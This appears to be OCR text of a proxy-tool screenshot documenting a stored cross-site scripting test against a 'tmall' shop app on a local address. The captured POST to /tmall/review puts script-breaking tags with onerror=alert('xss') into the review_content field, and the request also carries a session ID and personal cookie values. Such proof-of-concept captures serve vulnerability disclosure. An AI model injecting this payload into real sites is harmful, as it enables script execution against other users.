 1678 POST 302 http://192.168.31.41:8088/tmall/review -
1677 GET 200 http://192.168.31.41:8088/tmall/review/885 -
1676 GET 200 http://192.168.31.41:8088/tmall/order/success/2025060322403301185 -
1675 PUT 200 http://192.168.31.41:8088/tmall/order/success/2025060322403301185 -
1674 GET 200 http://192.168.31.41:8088/tmall/order/confirm/2025060322403301185 -
Request id: 1678 美化 FUZZ
POST /tmall/review HTTP/1.1
Host ? : 192.168.31.41:8088
Accept-Encoding: gzip, deflate
Origin: http://192.168.31.41:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
6
Referer: http://192.168.31.41:8088/tmall/review/885
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/
537.36 Edg/137.0.0.0
Cookie: JSESSIONID=520F2C45BFABE887EDF2AE8606746FA4;
addressId=110000; cityAddressId=110100;
districtAddressId=110101; order_post=;
order_receiver=%E6%B2%88%E5%81%A5; order_phone=13723154390;
detailsAddress=%E6%B2%B3%E5%8D%97%E7%9C%81sdafssdds;
username=admin
Content-Length auto : 148
orderItem_id=885&review_content=%3C%2Fscript%3E%3Ca+href%3D0
+onerror%3Dalert%28%27xss%27%29%3E%3Cimg+src%3D0
+onerror%3Dalert%28%27xss%27%29%3E%3C%3E
Response 美化 编辑tag 编码
1 HTTP/1.1 302
2 Location: http://192.168.31.41:8088/tmall/product/1
3 Content-Language: zh-CN
4 Date: Tue, 03 Jun 2025 14:41:50 GMT
5
6